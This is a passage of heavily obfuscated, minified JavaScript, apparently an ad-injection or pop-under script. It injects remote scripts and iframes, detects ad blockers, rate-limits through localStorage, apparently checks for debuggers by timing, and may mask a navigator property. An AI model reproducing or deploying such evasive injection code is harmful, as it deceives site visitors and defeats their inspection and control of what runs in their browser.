d,M.rx,M.Xk,M.Vk,M.id,M.AW,M.TW,M.Hx,M.id,M.Dk,M.md),M.ja,M.fa(M.Dk,M.Ix),M.pa,M.fa(M.vx,M.jk,M.lk,M.Xk,M.Wx,M.kx,M.xx,M.Rd,M.Px,M.zd,M.rx,M.Xk,M.Cx,M.qx,M.Ox,M.wd,M.fx,M.Zx,M.yx,M.gx),M.sa,M.fa(M.Dk,M.Nd,M.Jx,M.Bx,M.NW,M.cd,M.Dd,M.Xk,M.Yx,M.MW,M.Kd,M.Gd,M.vx,M.Ad,M.pk,M.Td,M.Yk,M.jk,M.ud,M.Md),M.vW,M.fa(M.Dk,M.ex),M.aW,M.fa(M.lk,M.Xk,M.Bk,M.Ld,M.vx,M.ax,M.rx,M.nd,M.Vk,M.id,M.AW,M.TW,M.Hx,M.id,M.Wx,M.kx),M.WW,M.fa(M.Dk,M.hx,M.Jx,M.Bx,M.NW,M.ck,M.DW,M.Ed,M.Cx,M.qd,M.Px,M.bd,M.Dd,M.Xk,M.Yx,M.MW,M.Kd,M.Gd,M.vx,M.Ad,M.pk,M.Ud,M.Yk,M.jk),M.kW,M.fa(M.Dk,M.ex),M.xW,M.dW,M.PW,M.fa(M.Wd,M.Qd,M.NW,M.Id),M.tW,M.fa(M.vx,M.Jd,M.DW,M.Bd,M.ux,M.S,M.AW,M.TW,M.Ux,M.Sd,M.NW,M.Bd),M.rW,M.fa(M.Vd,M.ld,M.Xd,M.Yd,M.jd,M.Yd,M.pd,M.jk,M.sd,M.vP,M.aP,M.WP,M.kP,M.xd,M.xP,M.dP,M.PP,M.tP,M.rP,M.CP),M.CW,M.fa(M.Vd,M.oP,M.qk,M.OP,M.Jx,M.FP,M.Wd,M.ck,M.Yx,M.MW,M.Kd,M.Gd),M.oW,M.fa(M.Jx,M.CP,M.ux,M.S,M.qk,M.OP,M.AW,M.TW),M.OW,M.G,M.FW,M.fa(M.Dk,M.fP,M.Jx,M.ZP,M.Ox,M.yP,M.pk,M.gP,M.ud,M.Tx,M.xx,M.KP),M.fW,M.fa(M.AW,M.lx,M.Gx,M.GP,M.NW,M.Kx,M.DW,M.Kx,M.Ux,M.RP,M.HP,M.hP,M.Dk,M.eP),M.ZW,M.yW,M.gW,M.fa(M.Gx,M.iP,M.AW,M.TW,M.vx,M.ax,M.Wx,M.kx,M.lk,M.Xk,M.mP,M.zP,M.wP,M.NP,M.cP,M.DP),M.KW,M.fa(M.AP,M.fa(M.PC,M.fa(M.hf,M.xd),M.ck,M.fa(M.hf,M.WP)),M.TP,M.fa(M.PC,M.fa(M.qk,M.Sk),M.tC,M.fa(M.qk,M.Sk),M.ck,M.fa(M.qk,M.OP))),M.GW,M.fa(M.uP,M.fa(M.PC,M.fa(M.qk,M.ef,M.Ux,M.if),M.rC,M.fa(M.qk,M.ef,M.Ux,M.if),M.ck,M.fa(M.qk,M.mf,M.Ux,M.zf))),M.RW,M.fa(M.MP,[M.Po,M.to],M.LP,[M.ro,M.Co],M.nP,[M.Mr,M.oo],M.EP,[M.Oo,M.Fo],M.qP,[M.fo,M.Zo],M.bP,[M.yo,M.go],M.UP,[M.Ko,M.Go],M.QP,[M.Ro,M.Ho],M.IP,[M.ho,M.eo],M.JP,[M.io,M.mo],M.BP,[M.zo,M.wo],M.SP,[M.No,M.Go],M.VP,[M.co,M.Do],M.lP,[M.Oo,M.Ao],M.XP,[M.To,M.uo],M.YP,[M.Mo,M.Lo],M.jP,[M.no,M.Eo],M.pP,[M.qo,M.bo],M.sP,[M.Uo,M.Qo],M.vt,[M.Io,M.Jo]),M.HW,M.fa(M.MP,M.at,M.LP,M.Wt,M.nP,M.yW,M.EP,M.kt,M.qP,M.xt,M.bP,M.dt,M.UP,M.Pt,M.QP,M.tt,M.IP,M.rt,M.JP,M.Ct,M.BP,M.ot,M.SP,M.Ot,M.VP,M.Ft,M.lP,M.ft,M.XP,M.Zt,M.YP,M.yt,M.jP,M.gt,M.pP,M.Kt,M.sP,M.Gt,M.vt,M.Rt),M.hW,M.fa(M.Ox,M.Sk,M.Dk,M.jk,M.Jx,M.Ht,M.zx,M.jk,M.xx,M.ht,M.Cx,M.Kx,M.AW,M.TW,M.Gx,M.S,M.Vk,M.S,M.Hx,M.et,M.Bk,M.Sk),M.eW,M.fa(M.AW,M.TW,M.Gx,M.it,M.Vk,M.qx,M.Ux,M.mt,M.xx,M.zt,M.Jx,M.Bx,M.Px,M.tx,M.Dk,M.hx,M.pk,M.Rd,M.Ox,M.wt),M.iW,M.fa(M.Dk,M.ex),M.mW,!M.G,M.zW,M.fa(M.AW,M.TW,M.Gx,M.Nt,M.Jx,M.Bx,M.pk,M.sk,M.Ox,M.ct,M.Dk,M.hx),M.wW,M.fa(M.Dk,M.Dt)),Jo=function(t,r){return M.fa(M.mg,t,M.zg,M.R,M.wg,JSON[M.OM](Xo),M.Ng,M.cg,M.Dg,M.cg,M.DO,M.zL[M.ek](r),M.Ag,M.Tg,M.Va,M.ug,M.Mg,new Date()[M.At]())},$o=M.fa(M.NW,M.cW,M.DW,M.cW,M.AW,M.TW,M.uW,M.MW),Yo=M.u;function gt(e,t){try{var r=ue($()[M.VO],M.Uf,M.fa(M.vC,e,M.BT,$o,M.pT,M.fa(M.iL,function(){try{r[M.SO]&&r[M.SO][M.If](r),t&&t(!M.G),t=M.A}catch(a){t&&t(!M.R,a),t=M.A}},M.Qf,function(){try{r[M.SO]&&r[M.SO][M.If](r),rt(M.fa(M.DO,e,M.mO,M.zO,M.FU,M.fU),function(a,i){i?(t&&t(!M.G),t=M.A):(t&&t(!M.R,a),t=M.A)})}catch(a){t&&t(!M.R,a),t=M.A}})));$()[M.VO][M.oZ][M.kZ](r)}catch(n){t&&t(!M.R,n),t=M.A}setTimeout(function(){t&&t(!M.R,new Error(M.HQ)),t=M.A},M.L)}var La=function(){function e(t,r,n,a){Dt(this,e),this[M.iU]=M.G,this[M.mU]=!M.R,this[M.zU]=!M.R;var i=Number(t[M.kO])[M.Hk](M.ur),u=Math[M.SM]()[M.Hk](M.ur)[M.Tt](M.H),o=[M.EQ,i,r?M.nt[M.ek](r):M.T,n?M.nt[M.ek](n):M.T][M.Rk](M.T);Object[M.cE](this,M.fa(M.XO,t,M.wb,u,M.Wu,r,M.DT,n,M.Nb,o,M.mq,a,M.cb,Jr(M.eI[M.ek](i),M.JU),M.Db,Jr(M.iI[M.ek](i),M.JU)))}return Bt(e,[M.fa(M.JM,M.Fq,M.LW,function(r){try{var n=Te[M.xn](M.fa(M.IM,De,M.JM,this[M.Nb]));if(n){var a=JSON[M.NL](n);a[M.Mg]&&a[M.Mg]+r<new Date()[M.At]()&&(Te[M.wu](M.fa(M.IM,De,M.JM,this[M.Nb],M.LW,M.T)),A(M.jS))}}catch(i){}}),M.fa(M.JM,M.fq,M.LW,function(r){var n=this,a=arguments[M.br]>M.R&&arguments[M.R]!==void M.G?arguments[M.R]:M.e,i=Math[M.YA](a*Math[M.EU](M.H,r)*M.F,Yo);return A(M.YB[M.ek](i)),setTimeout(function(){return n[M.mU]=!M.R},i),!M.G}),M.fa(M.JM,M.Zq,M.LW,function(){return!!Te[M.xn](M.fa(M.IM,De,M.JM,this[M.Nb]))}),M.fa(M.JM,M.yq,M.LW,function(){return!(this[M.Db][M.Nk]()||this[M.Zq]()||this[M.mU]||this[M.zU]||rs())}),M.fa(M.JM,M.gq,M.LW,function(r,n){var a,i,u;try{a=JSON[M.NL](Te[M.xn](M.fa(M.IM,De,M.JM,this[M.Nb]))),i=JSON[M.NL](a[M.wg]),u=Mt(i)}catch(o){}if(Te[M.wu](M.fa(M.IM,De,M.JM,this[M.Nb],M.LW,M.T)),r<M.H&&!a[M.CQ]&&!u)return A(M.DB),n(me(a,M.fa(M.WT,void M.G)));n(a)}),M.fa(M.JM,M.Kq,M.LW,function(r){var n=this,a=this[M.XO],i=a[M.KF],u=a[M.FJ],o=a[M.kO];this[M.yq]()&&(this[M.Db][M.zk](),A(M.qW),fi(this[M.cb],this[M.XO],this[M.wb],r,this[M.Wu],this[M.DT],this[M.mq],!M.R,function(s,c){if((c==M.A?void M.G:c[M.hL])===M.Jb&&n[M.XO][M.RO]){n[M.zU]=!M.G;return}if(!s&&n[M.XO][M.aV]){A(M.nV),Te[M.wu](M.fa(M.IM,De,M.JM,n[M.Nb],M.LW,JSON[M.OM](Jo(n[M.wb],n[M.XO][M.kO])),M.BM,!M.G));return}if(!s&&n[M.XO][M.cV]&&(n[M.mU]=n[M.fq](n[M.iU]++)),!s){Qu(n[M.Wu],n[M.DT]);return}A(M.AV[M.ek](s[M.zg]||M.T)),n[M.iU]=M.G;var f=!M.G,l,v;try{s[M.wg]&&(l=JSON[M.NL](s[M.wg]),typeof l[M.qW]<M.v&&(f=l[M.qW]),v=Mt(l))}catch(N){}var d=f&&i&&(!Ee||v),b=(d||v)&&s[M.WT],h=f?M.A:!M.G,q=b?M.A:!M.R,z=function(){if(h===!M.G&&q!==M.A||v||u){n[M.Db][M.wk]();var m=JSON[M.OM](me(s,M.fa(M.WT,q||v?s[M.WT]:void M.G)));Te[M.wu](M.fa(M.IM,De,M.JM,n[M.Nb],M.LW,m,M.BM,!M.G)),A(M.xl)}};if(!f)return $t(M.mV,o,s[M.Ng]),z();$t(M.fV,o,s[M.Ng]),b&&$t(M.zV,o,s[M.WT]),s[M.Ng]?gt(s[M.Ng],function(N,m){if(m){var U=M.T[M.ek](K(m),M.nt)[M.ek](m[M.cF]?m[M.cF][M.OZ]:M.T,M.nt)[M.ek](m[M.OZ],M.nt)[M.ek](m[M.hL]);$t(M.rl,o,s[M.Ng],U),A(M.Cl)}h=N,z()}):(A(M.EV),h=!M.R,z()),b&&gt(s[M.WT],function(N,m){m&&($t(M.ol,o,s[M.WT]),A(M.Ol)),q=N,z()}),s[M.tQ]&&gt(s[M.tQ])}))})])}(),zr=M.M,qa=ru(),Ra=new Date()[M.At](),Pr=M.L,eu=M.n,Un=M.E,tu=M.q;function Gn(e,t,r){var n=e[M.Bo],a=e[M.So],i=e[M.Vo],u=e[M.KC](),o=u[M.lo],s=u[M.Xo],c=t[M.ng]()[M.Qk](function(l){return a&&l[M.hQ]||i&&l[M.eQ]?!M.R:n?l[M.mg]===r:!M.G});if(c[M.br]<s)return M.G;var f=c[M.mk](function(l,v){return v[M.Gq]&&!v[M.hQ]&&v[M.Gq]<l?v[M.Gq]:l},new Date()[M.At]());return Math[M.CC](M.G,o-(new Date()[M.At]()-f))}function Lr(e,t,r){var n=e[M.Bo],a=e[M.Yo],i=e[M.KC](),u=i[M.jo],o=new Date()[M.At]();if(!a){var s=t[M.ng]()[M.Qk](function(v){return n&&r?v[M.mg]===r:!M.G});if(s[M.br]>M.G)return M.G}var c=a||et===M.Lg,f=c?Ra:qa,l=o-f;return Math[M.CC](M.G,u-l)}function Hn(e,t){var r=e[M.Yo],n=e[M.KC](),a=n[M.po],i=t[M.ng](),u=new Date()[M.At](),o=i[M.mk](function(f,l){return f>l[M.Gq]?f:l[M.Gq]},M.G),s=i[M.mk](function(f,l){return f>l[M.Ab]?f:l[M.Ab]},M.G);if(r)return Math[M.CC](M.G,a-(u-o));var c=u-s;return Math[M.CC](M.G,a-c)}function ru(){try{return Te[M.xn](M.fa(M.IM,De,M.JM,zr))||Te[M.wu](M.fa(M.IM,De,M.JM,zr,M.LW,String(new Date()[M.At]()),M.BM,!M.G)),parseInt(Te[M.xn](M.fa(M.IM,De,M.JM,zr)))||M.G}catch(e){return M.G}}function nu(e){var t=e[M.ng](),r=t[M.mk](function(c,f){return f[M.Gq]?c:f[M.WT]?c+tu:c+Un},M.G),n=$(),a=n[M.so],i=n[M.vO],u=a*i/M.i,o=a>M.aO?M.aO:a,s=o*(r+Un)/u;return s<=eu}function tn(e,t){var r=t[M.ng](),n=r[M.mk](function(a,i){if(i[M.Gq])return a;var u=M.R;try{var o=JSON[M.NL](i[M.wg])}catch(s){}return i[M.WT]&&(u+=M.R),a+u},M.G);return Math[M.CC](M.G,e[M.KC]()[M.CC]-n)}var au=function(){function e(t,r){Dt(this,e),Object[M.cE](this,M.fa(M.XO,t,M.wb,r,M.BU,M.T))}return Bt(e,[M.fa(M.JM,M.Rq,M.LW,function(){var r=this[M.XO],n=r[M.fJ],a=r[M.Yo],i=this[M.XO][M.KC](),u=i[M.jo];if(a){var o=new Date()[M.At](),s=o-Ra;return Math[M.CC](M.G,u-s)<=M.G}var c=qa,f=Math[M.dP]((new Date()[M.At]()-c)/M.F),l=n?f<=n:!M.G;return!l&&!this[M.BU]&&(this[M.BU]=!M.G,A(M.rS)),l}),M.fa(M.JM,M.Hq,M.LW,function(r){var n=this[M.XO][M.Yo];return n?Lr(this[M.XO],r,this[M.wb])<=M.G:!M.G}),M.fa(M.JM,M.hq,M.LW,function(r){var n=this[M.XO][M.ZJ],a=this[M.XO][M.KC](),i=a[M.lo],u=tn(this[M.XO],r);if(u<M.R)return this[M.BU]!==M.CC&&(this[M.BU]=M.CC,A(M.ZS)),!M.R;if(n&&!nu(r))return this[M.BU]!==M.EB&&(this[M.BU]=M.EB,A(M.eT)),!M.R;if(ot())return!M.G;var o=Lr(this[M.XO],r,this[M.wb]);if(o>M.G){if(this[M.BU]!==M.jo){var s=Math[M.dP](o/M.F);this[M.BU]=M.jo,A(M.PV[M.ek](s,M.Zk))}return!M.R}var c=Gn(this[M.XO],r,this[M.wb]);if(c>M.G){if(this[M.BU]!==M.Xo){var f=Math[M.dP](c/M.D),l=Math[M.dP](i/M.D);this[M.BU]=M.Xo,A(M.DV[M.ek](f,M.wV)[M.ek](l,M.Iy))}return!M.R}var v=Hn(this[M.XO],r);if(v>M.G){if(this[M.BU]!==M.po){var d=Math[M.dP](v/M.F);this[M.BU]=M.po,A(M.tV[M.ek](d,M.Zk))}return!M.R}return!M.G}),M.fa(M.JM,M.eq,M.LW,function(r){var n=tn(this[M.XO],r);if(n<M.R)return!M.R;if(ot())return!M.G;var a=Lr(this[M.XO],r,this[M.wb]);if(a>M.G)return a<=Pr;var i=Gn(this[M.XO],r,this[M.wb]);if(i>M.G)return i<=Pr;var u=Hn(this[M.XO],r);return u<=Pr})])}();function iu(e,t){var r=!M.R,n=-M.R,a=M.T;try{var i=t||M.uM,u=e[M.qQ[M.Qg](M.T)[M.bF]()[M.Rk](M.T)],o=M.SU[M.Qg](M.T)[M.bF]()[M.Rk](M.T),s=new Date()[M.At]();u(M.T[M.ek](o,M.rm)),n=new Date()[M.At]()-s,r=n>=i}catch(c){a=c[M.hL],r=!M.R}return r}var rn=M.b,ou=M.U,gn=M.Q,Vn=M.I,Ke=la(),uu=!M.R,ar;function su(e,t){if(Ke[M.zu]instanceof Array||(Ke[M.zu]=[]),Ke[M.zu][M.tZ](e),t&&t[M.p](function(n){return Ke[M.zu][M.tZ](n)}),!Ke[Vn]){Ke[Vn]=!M.G;var r=Ke[M.VO][M.WZ](M.mM);r[M.CM]=!M.G,r[M.vC]=e[M.nM],Ke[M.VO][M.jE](M.yu)[M.G][M.kZ](r)}}function cu(e){Ke[gn]=e}function lu(){var e=Ke[gn];return typeof e>M.v?M.A:e}function Zn(){return Ke[gn]===M.H}function fu(e,t){if(e&&lu()===M.A){uu=!M.G,ar=M.T[M.ek](Math[M.SM]()[M.Hk](M.ur)[M.Tt](M.We),M.sL)[M.ek](Math[M.SM]()[M.Hk](M.ur)[M.Tt](M.H));var r=(t||[])[M.rT](function(n){var a=(n[M.Sr](M.sC(M.yS,M.T))||[])[M.QW]()||void M.G;return M.fa(M.MM,rn,M.LM,ar,M.nM,n,M.EM,a,M.qM,M.T,M.bM,function(){},M.UM,e[M.UM],M.QM,e[M.QM])});su(M.fa(M.MM,rn,M.LM,ar,M.nM,e[M.nM],M.EM,String(e[M.yT]),M.qM,e[M.gT],M.mO,e[M.mO],M.bM,cu,M.UM,e[M.UM],M.QM,e[M.QM]),r)}}function du(){if(ar){var e=M.hk[M.ek](ou,M.wU)[M.ek](rn,M.iq)[M.ek](ar),t=new window[M.VA];t[M.ZC](M.zO,e,!M.G),t[M.hC]()}}var vu=[M.sC(M.oC,M.T),M.sC(M.OC,M.T),M.sC(M.FC,M.T),M.sC(M.fC,M.T)];function pu(e){try{var t=$(),r=Object[M.vn](t);t!==window&&(r=[][M.ek](kt(r),kt(Object[M.vn](window))));var n=r[M.Qk](function(s){if(s===M.dy||M.sC(M.qB,M.T)[M.Gk](s))return!M.G})[M.br]>M.R,a=window[M.an]||t[M.an],i=(window[M.ME]||t[M.ME])&&(window[M.LE]||t[M.LE]);if(n||a||i)return!M.G;if(!e)return!M.R;if(St[M.EW])return St[M.LW];var u=Array[M.NF](t[M.VO][M.qn]);t!==window&&(u=[][M.ek](kt(u),kt(Array[M.NF](window[M.VO][M.qn]))));var o=u[M.rT](function(s){return s[M.vC]})[M.Rk](M.wL);return St[M.EW]=!M.G,vu[M.Wn](function(s){return o[M.Sr](s)})}catch(s){}return!M.R}var St=M.fa(M.LW,!M.R,M.nW,M.G,M.EW,!M.R);function gu(e){var t=new Date()[M.At]();return t-St[M.nW]>M.F&&(St[M.LW]=pu(e),St[M.nW]=t),St[M.LW]}function hu(e,t){var r=[M.wf],n=function(u){var o=!M.R,s=function(d){var b,h;return(h=(b=d==M.A?void M.G:d[M.gg])==M.A?void M.G:b[M.oZ])==M.A?void M.G:h[M.Bg](M.lI)},c=function(d){var b,h,q;return((b=d==M.A?void M.G:d[M.hS](M.UP))==M.A?void M.G:b[M.Ug](M.RB))>-M.R&&((q=(h=d==M.A?void M.G:d[M.gg])==M.A?void M.G:h[M.oZ])==M.A?void M.G:q[M.Bg](M.yJ))},f=function(d){var b,h;return((b=d==M.A?void M.G:d[M.hS](M.UP))==M.A?void M.G:b[M.Ug](M.RB))>-M.R&&((h=d==M.A?void M.G:d[M.Tb](M.CS))==M.A?void M.G:h[M.br])},l=e[M.Tb](u);return l[M.br]&&l[M.p](function(v){var d;((d=v[M.gg])!=M.A&&d[M.oZ]&&(s(v)||c(v))||f(v))&&(v[M.FS](),o=!M.G)}),o},a=function(){var u=!M.R;return r[M.Yq](function(o){return o===t})===r[M.G]&&(u=n(M.QF),u=n(M.Lf)),u};a()||setTimeout(function(){a()},M.WO)}function mu(e){var t=M.Lr;e[M.ZC]=function(r){return function(n,a,i){var u,o=((u=e[M.B])==M.A?void M.G:u[M.Ug](M.Lg))>-M.R,s=n[M.Ug](t)>-M.R;return o&&s?!M.R:r[M.xZ](e,n,a,i)}}(e[M.ZC])}var Kn=M.J,Qn=[M.ok,M.Ok,M.Fk],qr=M.R;function Ma(e,t){t===void M.G&&(t=String[M.Nf]);for(var r=M.T,n=qr,a=M.G;a<e[M.br];a++){var i=Kn[M.Ug](e[a]);Qn[M.Ug](e[a])>-M.R&&Qn[M.Ug](e[a])===qr-M.R&&(n=M.G),i>-M.R&&(r+=t(n*Kn[M.br]+i),n=qr)}return r}var yu=function(){function e(t){Dt(this,e),Object[M.cE](this,t)}return Bt(e,[M.fa(M.JM,M.KC,M.LW,function(){var r=this[M.gJ],n=this[M.KJ],a=this[M.GJ],i=this[M.RJ],u=this[M.HJ],o=this[M.hJ],s=this[M.eJ],c=this[M.iJ],f=this[M.mJ],l=this[M.zJ],v=this[M.wJ],d=this[M.NJ],b=this[M.cJ],h=this[M.DJ],q=this[M.AJ],z=this[M.TJ],N=this[M.uJ],m=this[M.MJ],U=this[M.LJ],ge=this[M.nJ],P=this[M.EJ],_=this[M.HM],D=this[M.qJ],I=this[M.bJ],ce=this[M.UJ],Y=this[M.QJ],ve=this[M.IJ],ze=this[M.JJ],ke=this[M.BJ],G=this[M.SJ],Ae=this[M.VJ],ye=this[M.oF],O=this[M.rF],qe=this[M.lJ],se=Ee&&d||n,T=Ee&&b||a,B=Ee&&m||i,x=Ee?N:u,H=Ee&&s||o,ae=Ee&&v||l,X=Ee?ce:h,re=Ee?ve:ke,R=!!Ae&&ha,Q=Ee?ze||M.fa():P||M.fa(),J=!ge&&(c||gu(I)||Yi);return M.fa(M.CC,T,M.Xo,B,M.BO,x,M.Ek,J,M.PO,X,M.EO,Q,M.Bn,R,M.jo,H*M.F,M.lo,se*M.F*M.JW*M.JW,M.po,ae*M.F,M.do,f,M.RU,r*M.JW*M.F,M.kI,re*M.F,M.mI,Y*M.F,M.ub,U*M.F*M.JW*M.JW,M.WI,G*M.F,M.zI,q||!M.R,M.wI,D||!M.R,M.NI,ye,M.cI,O,M.DI,qe||!M.R,M.aq,_,M.eW,z)})])}();function hn(e){if(typeof e==M.ik)try{return JSON[M.NL](e)}catch(t){return JSON[M.NL](Ma(e))}else return e}var wt=M.B;function ja(e){return window[wt]?window[wt][M.Ug](e)!==-M.R:!M.R}function Rr(e,t){window[wt]||(window[wt]=[]),ja(e)?t||(window[wt]=window[wt][M.Qk](function(r){return r!==e})):t&&window[wt][M.tZ](e)}var bu=M.F,or=M.S,mn=M.V,wu=new Date()[M.At](),Xn=!M.R,Na=function(t){try{var r=t[M.Qg](M.Ar)[M.mk](function(c,f,l){return c[l]=parseFloat((f||M.T)[M.wS]())||M.G,c},[M.G,M.G,M.G,M.G,M.G]),n=qt(r,M.Qh),a=n[M.G],i=n[M.R],u=n[M.H],o=n[M.Z],s=n[M.h];return M.fa(M.Xo,a,M.lo,i,M.po,u,M.jo,o,M.kn,!!s)}catch(c){return M.A}},Eu=function(){try{var t=Da();return t?Na(t):M.A}catch(r){return M.A}},Be=Eu(),yn=function(t){var r=Be!=M.A&&Be[M.kn]?[M.Ck]:De,n=Te[M.xn](M.fa(M.IM,r,M.JM,mn));if(!n&&(nn(M.fa(M.Eg,new Date()[M.At](),M.qg,M.G,M.bg,M.G)),!t))return yn(!M.G);var a=n[M.Qg](M.Ar)[M.mk](function(c,f,l){return c[l]=parseInt(f||M.T)||M.G,c},[M.G,M.G,M.G]),i=qt(a,M.Z),u=i[M.G],o=i[M.R],s=i[M.H];return M.fa(M.Eg,u,M.qg,o,M.bg,s)},nn=function(t){var r=t[M.Eg],n=t[M.qg],a=t[M.bg],i=[r,n,a][M.Rk](M.Ar),u=Be!=M.A&&Be[M.kn]?[M.Ck]:De;Te[M.wu](M.fa(M.IM,u,M.JM,mn,M.LW,i,M.BM,!M.G))},ku=function(t){if(!Be||Lt(t)[M.br]>M.G)return!M.R;var r=yn(),n=new Date()[M.At](),a=n-wu;if(a<Be[M.jo]*M.F)return!M.R;var i=n-r[M.bg];if(i<Be[M.po]*M.F)return!M.R;var u=n-r[M.Eg],o=u>Be[M.lo]*M.F*M.JW*M.JW;return!(!o&&r[M.qg]>=Be[M.Xo])},Au=function(){var t=yn(),r=new Date()[M.At](),n=r-t[M.Eg],a=n>Be[M.lo]*M.F*M.JW*M.JW;if(a)return nn(M.fa(M.Eg,r,M.qg,M.R,M.bg,r));nn(M.fa(M.Eg,t[M.Eg],M.qg,t[M.qg]+M.R,M.bg,r))},Su=function(){if(!(!Be||!Be[M.kn])){var t=window[M.yf][M.Rg];setInterval(function(){t!==window[M.yf][M.Rg]&&(t=window[M.yf][M.Rg],Te[M.wu](M.fa(M.IM,[M.Ck],M.JM,mn,M.LW,M.T)))},M.F)}},Tu=function(t,r){try{window[Fe](M.fa(M.Za,M.qW,M.Wu,t||or,M.DT,r,M.mq,!M.G))}catch(n){}},Fa=function(){var e=jt(de()[M.Iy](function t(r,n,a){var i;return de()[M.Ky](function(u){for(;;)switch(u[M.bf]=u[M.yk]){case M.G:if(!ku(r)){u[M.yk]=M.Qh;break}return u[M.bf]=M.R,u[M.yk]=M.H,window[Fe](M.fa(M.Za,M.qW,M.Wu,n||or,M.DT,a,M.mq,!M.G));case M.H:return u[M.yk]=M.Z,window[Fe](M.fa(M.Wu,n||or,M.DT,a,M.mq,!M.G));case M.Z:Au(),u[M.yk]=M.Qh;break;case M.h:u[M.bf]=M.h,i=u[M.UZ];case M.Qh:setTimeout(function(){return Fa(r,n,a)},bu);case M.ph:return u[M.dy](M.H)}},t,M.A,[[M.R,M.h]])}));return function(r,n,a){return e[M.yC](this,arguments)}}(),Cu=function(t){if(K(t[M.Gu])===M.Oa)return Object[M.vn](t[M.Gu])[M.Qk](function(r){if(K(t[M.Gu][r])===M.Oa&&t[M.Gu][r][M.Za]&&t[M.Gu][r][M.Za]===M.RQ)return!M.G})[M.br]>M.G},Wa=function(t,r,n,a,i){Xn||(!Be&&n&&(Be=n),t[M.nE]&&(Be=Na(t[M.nE])),!(!Be||!Fe)&&(Cu(t)||(A([M.XJ,Be[M.Xo],Be[M.lo],Be[M.po],Be[M.jo],Be[M.kn]][M.Rk](M.EN)),Xn=!M.G,Su(),Tu(a||or,i||M.T),setTimeout(function(){return Fa(r,a||or,i||M.T)}))))};function Lt(e){return e[M.ng]()[M.rT](function(t){if(!t[M.Gq])return t[M.zg]})[M.Qk](function(t){return t})}var Du=function(){function e(t,r,n){var a=this;Dt(this,e),this[M.XO]=new yu(t),this[M.NU]=r,this[M.cU]=n;var i=t[M.kO],u=t[M.So],o=this[M.XO][M.KC](),s=o[M.lo],c=o[M.ub];this[M.ab]=!M.R;var f=Number(i)[M.Hk](M.ur);this[M.DU]=M.iQ[M.ek](f),this[M.lO]=Go(this[M.XO],M.AI[M.ek](f),s),this[M.qW]=new La(this[M.XO]),this[M.YO]=new au(this[M.XO],this[M.qW][M.wb]),(u||ot())&&this[M.lO][M.ng]()[M.p](function(l){!l[M.Gq]&&a[M.lO][M.oq](l[M.UP],!M.G)}),Wn(this[M.XO]),Ki(this[M.XO][M.VU]),_a(this[M.XO]),ns(this[M.XO]),ds(this[M.XO]),vs(),Hu(this[M.XO],this[M.lO]),Wa(this[M.XO],this[M.lO]),c&&this[M.qW][M.Fq](c),this[M.zq]()}return Bt(e,[M.fa(M.JM,M.zq,M.LW,function(){try{var r=$(),n=r[M.VO];if(n[M.oZ]){var a=this[M.XO],i=a[M.NS],u=a[M.kO],o=a[M.cS],s=a[M.dI],c=a[M.DS],f=a[M.AS],l=a[M.TS],v=a[M.HM],d=a[M.uS],b=a[M.MS],h=a[M.LS],q=a[M.nS];jt(de()[M.Iy](function z(){var N,m,U;return de()[M.Ky](function(ge){for(;;)switch(ge[M.yk]){case M.G:N=d?iu(window,d):!M.R,m=!b||h===new Date()[M.BE]()*-M.R,U=!i||(n[M.WM]||M.T)[M.br]>M.G,!N&&m&&U&&(Mn(f,v),l&&Mn(Co(l),v));case M.R:return ge[M.dy](M.H)}},z)}))(),c&&To(n,c),s&&kr(function(z){fu(M.fa(M.nM,M.lV,M.XV,o,M.yT,u,M.mO,M.YV,M.gT,M.jV,M.UM,z,M.QM,q))}),this[M.wq](),this[M.XO][M.qJ]&&hu(n,M.wf),this[M.XO][M.lJ]&&mu($()),this[M.XO][M.JS]&&ts(this[M.XO][M.JS])}else setTimeout(this[M.zq][M.oL](this),M.i)}catch(z){_e[M.ku](M.CT,z)}}),M.fa(M.JM,M.wq,M.LW,function(){var r=this;if(!this[M.ab]&&cs(this[M.XO])){var n=this[M.XO],a=n[M.kO],i=n[M.jB],u=n[M.pB],o=n[M.dO],s=n[M.sB],c=n[M.vS],f=n[M.aS];try{f&&(A(M.pS),Object[M.fk](navigator,M.Pb,M.fa(M.LW,void M.G)))}catch(m){}this[M.ab]=!M.G;var l,v,d,b,h,q=$()[M.Gx]===$()||i;if(Tt(a))var z=setInterval(function(){Aa()!==void M.G&&(clearInterval(z),ko(String(a),M.QV))},M.i);Er(this[M.XO],function(){return[l&&l[M.WF],l&&l[M.Ek],d&&d[M.WF],d&&d[M.Ek]][M.Qk](function(m){return m})});var N=!M.R;c&&screen[M.eS]&&screen[M.eS][M.XA](M.gS,function(){N=!M.G}),setInterval(function(){try{h=window[M.kl]||$()[M.kl]||os(r[M.XO]),b=as(r[M.XO],r[M.DU])}catch(m){_e[M.ku](M.CT,m)}},M.Bb),setInterval(function(){try{var m=!ot()&&b&&r[M.YO][M.Rq]()&&(q||o);m&&r[M.qW][M.yq]()&&r[M.YO][M.eq](r[M.lO])&&r[M.qW][M.Kq](Lt(r[M.lO])),m&&r[M.qW][M.Zq]()&&r[M.YO][M.hq](r[M.lO])&&r[M.qW][M.gq](tn(r[M.XO],r[M.lO]),function(U){U&&(A(M.Zl[M.ek](U[M.Ag])),r[M.lO][M.Cq](U),!(!U[M.Dg]||U[M.iC]||U[M.mC])&&gt(it(U[M.Dg],r[M.XO])))})}catch(U){_e[M.ku](M.CT,U)}},M.Bb),setInterval(function(){try{var m=Yr($()[M.VO]),U=qt(m,M.H),ge=U[M.G],P=U[M.R],_=o&&P&&!h&&Lt(r[M.lO])[M.br];_&&!d?(d=r[M.NU](P,ge,r[M.lO],r[M.XO],r[M.YO],r[M.cU]),v=P):d&&(!_||v!==P)&&(d[M.LO](),d=M.A,v=M.A)}catch(D){_e[M.ku](M.CT,D)}},M.Bb),setInterval(function(){var m;try{var U=Yr($()[M.VO]),ge=qt(U,M.R),P=ge[M.G],_=et!==M.Lg&&ja(M.Lg),D=s?et===M.Lg:!M.R,I=q&&(!h||D)&&!_&&!d&&Lt(r[M.lO])[M.br]&&!P;if(N&&l&&(N=!M.R,l[M.ir](r[M.lO][M.ng](),!M.G)),(m=l==M.A?void M.G:l[M.WF])!=M.A&&m[M.CV]&&(l[M.LO](),l=M.A),I&&!l){var ce=u?$()[M.VO][M.FL]:$()[M.VO][M.oZ];l=r[M.NU](ce,$()[M.VO],r[M.lO],r[M.XO],r[M.YO],r[M.cU])}else if(!I&&l){var Y=l;l[M.ir](r[M.lO][M.ng]()),setTimeout(function(){return Y[M.LO]()},M.oS),l=M.A}}catch(ve){_e[M.ku](M.CT,ve)}},M.Bb),setInterval(function(){try{if(r[M.XO][M.TV]){var 